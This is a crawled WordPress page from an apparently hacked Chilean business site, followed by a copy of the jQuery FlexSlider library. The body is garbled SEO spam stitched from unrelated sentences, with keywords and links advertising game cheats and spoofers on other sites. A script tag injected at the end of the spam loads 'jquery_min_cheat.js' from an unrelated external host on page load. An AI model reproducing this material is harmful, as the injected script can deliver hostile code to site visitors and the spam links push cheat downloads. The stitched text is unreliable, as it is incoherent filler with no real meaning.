iCloud syncing across platforms, OmniGroup created their own synchronization app, OmniPresence. You can sell anything except selling yourself on your resume. Supreme Court, which refused to hear the case, letting stand the ruling of the 9th Circuit Court. Management issues and unrealistic targets due to staff shortage. Construction on the new airport started in early, the small airstrip had to close down. This property does not accommodate bachelor ette or similar parties. But sporadic gunfire sent aid workers and journalists running for cover. A land is known as water <a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">left 4 dead 2 cheap cheat</a> 1 when the permanent wilting point is reached 2 when the gravity drainage has ceased 3 when capillary fringe reaches the root zone of plants 4 none of these. They were made in four mid top colors and three low-top colors. Mimicking the physical appearance of Koreans is not cultural appropriation. We hope to have to our Chat crossfire aimbot undetected download free operating as soon as possible. Keeping your THP engine healthy and skin changer rainbow six siege is a simple process. These emulators can even show status notifications same as to iOS. Percy crosses the room, grabbing Sherlock&#8217;s favorite old sheet off of his desk why the hell is it on his desk? The complete guide to comprehensive coverage The complete guide to collision coverage The complete guide to liability coverage How to shop for auto insurance coverage Get auto insurance coverage What is personal injury protection and do you need it? His first instrumental training was on the cello—an instrument apex auto clicker he never completely abandoned—and he probably also studied the violin. Second, try plugging your headphones into multiple devices, such as an iPod, legitbot phone, computer, etc. I loved this game, used to play in college with my friends and missed playing it once we all graduated. Trust offers a warranty <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">bunny hop script overwatch 2 autohotkey</a> the original purchaser from an authorized retailer. By continuing to use this site, you are agreeing to our use of cookies. Restaurant critics and journalists have long complained about noisy restaurants San Francisco Chronicle food reporters have cheat engine around sound-level meters since the late s, but in recent years the clamor against clamor has reached new heights. Post players 4 and 5 who are capable of making a strong skip passes. The hotel has a very good restaurant offering an excellent buffet breakfast and an Irish themed bar. People love it when the professionals they hire care about their problems and speak in a clear manner. The best part, 7z is available and downloadable free of charge! I did think about that and will most likely go in that direction, as for the intake gaskets the gm part numbers I find on the web the parts person says are not available. RuntimeException: Invalid result in recipe: is not a valid item. Tubing used to install HDMI cable from <a href="https://dastaktimes.org/download-multihacks-legacy-radar/">battlefield 2042 hwid spoofer free</a> to monitor after office cabinets are installed.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-wallhack-semi-rage-more%2F&amp;t=Download+Multihacks+%7C+Wallhack%2C+Semi-Rage+%26+More"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Download+Multihacks+%7C+Wallhack%2C+Semi-Rage+%26+More&amp;url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-wallhack-semi-rage-more%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-wallhack-semi-rage-more%2F&amp;title=Download+Multihacks+%7C+Wallhack%2C+Semi-Rage+%26+More&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-wallhack-semi-rage-more%2F&amp;media=&amp;description=Download+Multihacks+%7C+Wallhack%2C+Semi-Rage+%26+More"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2
body_size: 6901
content:
/*
 * jQuery FlexSlider v2.6.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */(function($){var focused=true;$.flexslider=function(el,options){var slider=$(el);if(typeof options.rtl=="undefined"&&$("html").attr("dir")=="rtl"){options.rtl=true}slider.vars=$.extend({},$.flexslider.defaults,options);var namespace=slider.vars.namespace,msGesture=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,touch=("ontouchstart"in window||msGesture||window.DocumentTouch&&document instanceof DocumentTouch)&&slider.vars.touch,eventType="click touchend MSPointerUp keyup",watchedEvent="",watchedEventClearTimer,vertical=slider.vars.direction==="vertical",reverse=slider.vars.reverse,carousel=slider.vars.itemWidth>0,fade=slider.vars.animation==="fade",asNav=slider.vars.asNavFor!=="",methods={};$.data(el,"flexslider",slider);methods={init:function(){slider.animating=false;slider.currentSlide=parseInt(slider.vars.startAt?slider.vars.startAt:0,10);if(isNaN(slider.currentSlide)){slider.currentSlide=0}slider.animatingTo=slider.currentSlide;slider.atEnd=slider.currentSlide===0||slider.currentSlide===slider.last;slider.containerSelector=slider.vars.selector.substr(0,slider.vars.selector.search(" "));slider.slides=$(slider.vars.selector,slider);slider.container=$(slider.containerSelector,slider);slider.count=slider.slides.length;slider.syncExists=$(slider.vars.sync).length>0;if(slider.vars.animation==="slide"){slider.vars.animation="swing"}slider.prop=vertical?"top":slider.vars.rtl?"marginRight":"marginLeft";slider.args={};slider.manualPause=false;slider.stopped=false;slider.started=false;slider.startTimeout=null;slider.transitions=!slider.vars.video&&!fade&&slider.vars.useCSS&&function(){var obj=document.createElement("div"),props=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in props){if(obj.style[props[i]]!==undefined){slider.pfx=props[i].replace("Perspective","").toLowerCase();slider.prop="-"+slider.pfx+"-transform";return true}}return false}();slider.ensureAnimationEnd="";if(slider.vars.controlsContainer!=="")slider.controlsContainer=$(slider.vars.controlsContainer).length>0&&$(slider.vars.controlsContainer);if(slider.vars.manualControls!=="")slider.manualControls=$(slider.vars.manualControls).length>0&&$(slider.vars.manualControls);if(slider.vars.customDirectionNav!=="")slider.customDirectionNav=$(slider.vars.customDirectionNav).length===2&&$(slider.vars.customDirectionNav);if(slider.vars.randomize){slider.slides.sort(function(){return Math.round(Math.random())-.5});slider.container.empty().append(slider.slides)}slider.doMath();slider.setup("init");if(slider.vars.controlNav){methods.controlNav.setup()}if(slider.vars.directionNav){methods.directionNav.setup()}if(slider.vars.keyboard&&($(slider.containerSelector).length===1||slider.vars.multipleKeyboard)){$(document).bind("keyup",function(event){var keycode=event.keyCode;if(!slider.animating&&(keycode===39||keycode===37)){var target=slider.vars.rtl?keycode===37?slider.getTarget("next"):keycode===39?slider.getTarget("prev"):false:keycode===39?slider.getTarget("next"):keycode===37?slider.getTarget("prev"):false;slider.flexAnimate(target,slider.vars.pauseOnAction)}})}if(slider.vars.mousewheel){slider.bind("mousewheel",function(event,delta,deltaX,deltaY){event.preventDefault();var target=delta<0?slider.getTarget("next"):slider.getTarget("prev");slider.flexAnimate(target,slider.vars.pauseOnAction)})}if(slider.vars.pausePlay){methods.pausePlay.setup()}if(slider.vars.slideshow&&slider.vars.pauseInvisible){methods.pauseInvisible.init()}if(slider.vars.slideshow){if(slider.vars.pauseOnHover){slider.hover(function(){if(!slider.manualPlay&&!slider.manualPause){slider.pause()}},function(){if(!slider.manualPause&&!slider.manualPlay&&!slider.stopped){slider.play()}})}if(!slider.vars.pauseInvisible||!methods.pauseInvisible.isHidden()){slider.vars.initDelay>0?slider.startTimeout=setTimeout(slider.play,slider.vars.initDelay):slider.play()}}if(asNav){methods.asNav.setup()}if(touch&&slider.vars.touch){methods.touch()}if(!fade||fade&&slider.vars.smoothHeight){$(window).bind("resize orientationchange 